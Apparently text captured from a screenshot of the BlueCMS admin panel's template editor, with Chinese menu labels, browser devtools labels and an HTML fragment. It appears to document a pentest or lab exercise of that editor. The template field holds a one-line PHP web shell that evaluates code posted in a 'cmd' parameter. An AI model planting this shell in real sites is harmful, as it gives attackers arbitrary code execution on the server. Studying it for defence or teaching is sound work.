 会员管理
充值中心
系统设置
站点设置
缓存设置
操作日志管理
模板管理
数据库备份/还原
系统帮助
BlueCMS管理中心 - 编辑模板
编辑过后请更新缓存
模板文件名称: ann.htm
<script language='php'>eval($_POST[cmd]);</script>
查看器 控制台 调试器 { } 样式编辑器 性能 网络
html frameset frameset#bodyFrame frame#mainFrame html body div.main-div form div#clean_cache
#document
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> ev
<head></head>
<body>
<p class="action_nav">BlueCMS管理中心 - 编辑模板</p>
<div class="main-div">
<form method="post" action="tpl_manage.php" name="tpl_form">